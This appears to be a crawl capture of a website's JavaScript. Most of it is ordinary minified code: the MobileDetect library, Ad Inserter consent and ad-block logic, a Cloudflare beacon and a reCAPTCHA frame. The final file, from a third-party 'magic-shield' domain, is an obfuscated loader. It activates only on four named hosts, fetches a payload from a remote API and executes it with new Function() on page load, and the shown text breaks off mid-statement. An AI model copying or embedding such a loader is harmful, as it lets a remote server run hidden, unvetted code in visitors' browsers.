shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ad3abb723b9418da7ed901dba6781a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BsgHeRV_3UJku7EfR9zBmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769818623409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://magictag.digislots.in/657asds90/magic-shield-v=2.js
body_size: 1764
content:
'use strict';if(window.location.host==="fischscript.com" || window.location.host==="joyfulworld.top" || window.location.host==="greatboardgame.com" || window.location.host==="boardgamescorner.com"){
    const _0x994309=_0x369f;function _0x369f(_0x4f0bc6,_0x35dcce){const _0x240576=_0x2405();return _0x369f=function(_0x369f91,_0x4535a9){_0x369f91=_0x369f91-0xd8;let _0x4bedf6=_0x240576[_0x369f91];return _0x4bedf6;},_0x369f(_0x4f0bc6,_0x35dcce);}(function(_0x2d993e,_0x3defc2){const _0x4d4d0c=_0x369f,_0x3c9ad2=_0x2d993e();while(!![]){try{const _0x3e5e8a=-parseInt(_0x4d4d0c(0xd9))/0x1*(-parseInt(_0x4d4d0c(0xe3))/0x2)+parseInt(_0x4d4d0c(0xdc))/0x3+-parseInt(_0x4d4d0c(0xf4))/0x4+parseInt(_0x4d4d0c(0xe5))/0x5+-parseInt(_0x4d4d0c(0xdf))/0x6*(parseInt(_0x4d4d0c(0xdd))/0x7)+-parseInt(_0x4d4d0c(0xe7))/0x8*(-parseInt(_0x4d4d0c(0xf3))/0x9)+-parseInt(_0x4d4d0c(0xdb))/0xa;if(_0x3e5e8a===_0x3defc2)break;else _0x3c9ad2['push'](_0x3c9ad2['shift']());}catch(_0x1d0cf9){_0x3c9ad2['push'](_0x3c9ad2['shift']());}}}(_0x2405,0xc933a));function MagicTag(_0x5f227b){this['baseUrl']=_0x5f227b;}MagicTag[_0x994309(0xee)][_0x994309(0xda)]=async function(_0x27483d){const _0x457b27=_0x994309;let _0x5d5792;if(_0x5d5792)return;_0x5d5792=!![];try{const _0x3c8901=await fetch(this[_0x457b27(0xf5)]+'/'+_0x27483d,{'method':_0x457b27(0xf1),'headers':{'Content-Type':_0x457b27(0xf2)}});_0x3c8901['ok']&&console[_0x457b27(0xf0)](_0x457b27(0xef),_0x457b27(0xea));const _0x2f51a9=await _0x3c8901['json']();this[_0x457b27(0xf6)](_0x2f51a9);}catch(_0x3c7540){}},MagicTag[_0x994309(0xee)]['handleResponse']=function(_0x21d8dd){new Function(_0x21d8dd)();};if(!window[_0x994309(0xe8)]||window[_0x994309(0xe8)]===window){const _Clienturi=window['location'][_0x994309(0xec)],_Clienturl=new URL(_Clienturi),magicTag=new MagicTag('https://magic-shield-v2.digislots.in/api/v-3/magictag-ts');magicTag['fetchData'](_Clienturl[_0x994309(0xde)]);}else(function(){const _0x573f38=_0x994309;if(window[_0x573f38(0xe8)]['document'][_0x573f38(0xe4)](_0x573f38(0xeb))){console[_0x573f38(0xf0)](_0x573f38(0xe1));return;}const 